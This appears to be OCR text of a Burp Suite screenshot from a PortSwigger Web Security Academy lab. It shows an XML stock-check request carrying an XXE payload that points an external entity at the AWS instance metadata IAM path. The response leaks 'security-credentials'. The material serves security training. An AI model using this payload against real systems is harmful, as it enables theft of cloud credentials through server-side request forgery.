 Request
Pretty Raw Hex \n
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac2007f0320e3be8a2fcc97006b0016.web-securit
y-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"